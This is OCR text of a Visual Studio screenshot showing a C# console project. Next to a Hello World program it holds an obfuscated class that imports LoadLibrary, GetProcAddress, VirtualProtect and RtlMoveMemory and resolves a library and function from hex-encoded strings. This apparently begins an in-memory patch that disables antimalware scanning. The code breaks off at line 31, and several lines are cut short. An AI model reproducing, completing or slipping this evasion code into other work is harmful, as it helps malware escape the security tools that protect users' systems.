 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) ConsoleApp2 UR
Debug Any CPU ConsoleApp2 Live Share ADMIN
Server Explorer
Toolbox
Program.cs*
ConsoleApp2 yba2983 v779b(IntPtr x8d356, string v7be73)
7 namespace ConsoleApp2
8 {
0 references
9 class Program
10 {
0 references
11 static void Main(string[] args)
12 {
13 Console.WriteLine("Hello World!");
14 }
15 }
16 }
17
0 references
18 public class yba2983
19 {
1 reference
20 [DllImport("kernel32", EntryPoint = "GetProcAddress")] public static extern IntPtr v779b(IntPtr x8d356, string v7be73);
1 reference
21 [DllImport("kernel32", EntryPoint = "LoadLibrary")] public static extern IntPtr e6656d9(string zc6ea);
1 reference
22 [DllImport("kernel32", EntryPoint = "VirtualProtect")] public static extern bool h7c586(IntPtr mda7864, UIntPtr k27bc1b, uint xcda
1 reference
23 [DllImport("Kernel32.dll", EntryPoint = "RtlMoveMemory", SetLastError = false)] static extern void ef5ae(IntPtr a948e8, IntPtr
0 references
24 public static int c193b()
25 {
26 IntPtr c2ae2d6 = e6656d9(y171e("005844581b530f0d"));
27 if (c2ae2d6 != IntPtr.Zero)
28 {
29 IntPtr r963493 = v779b(c2ae2d6, y171e("205844586654020f774257535211"));
30 if (r963493 != IntPtr.Zero)
31 {
100 % No issues found Ln: 17 Ch: 1 SPC CRLF
Output
Show output from: Package Manager
Time Elapsed: 00:00:00.5941735
========== Finished ==========
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'ConsoleApp2' (1 of 1 project)
ConsoleApp2
Dependencies
C# Program.cs
Solution Explorer Team Explorer
Properties
Ready Add to Source Control
shortcuts » EN 12:35 AM